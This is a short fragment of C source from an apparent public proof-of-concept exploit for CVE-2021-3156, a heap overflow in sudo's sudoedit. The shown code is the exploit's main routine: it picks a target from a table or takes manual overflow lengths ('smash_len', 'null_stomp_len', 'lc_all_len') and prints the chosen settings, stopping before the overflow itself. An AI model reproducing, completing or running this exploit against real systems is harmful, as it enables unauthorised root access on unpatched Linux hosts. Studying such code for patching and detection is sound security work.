 int main(int argc, char *argv[]) {
    printf("\n** CVE-2021-3156 PoC by blasty <peter@haxx.in>\n\n");

    if (argc != 2 && argc != 5) {
        usage(argv[0]);
        return -1;
    }

    target_t *target = NULL;
    if (argc == 2) {
        int target_idx = atoi(argv[1]);

        if (target_idx < 0 || target_idx >= (sizeof(targets) / sizeof(target_t))) {
            fprintf(stderr, "invalid target index\n");
            return -1;
        }

        target = &targets[ target_idx ];
    }  else {
        target = malloc(sizeof(target_t));
        target->target_name    = "Manual";
        target->sudoedit_path  = SUDOEDIT_PATH;
        target->smash_len_a    = atoi(argv[1]);
        target->smash_len_b    = atoi(argv[2]);
        target->null_stomp_len = atoi(argv[3]);
        target->lc_all_len     = atoi(argv[4]);
    }

    printf(
        "using target: %s ['%s'] (%d, %d, %d, %d)\n",
        target->target_name,
        target->sudoedit_path,
        target->smash_len_a,
        target->smash_len_b,
        target->null_stomp_len,
        target->lc_all_len
    );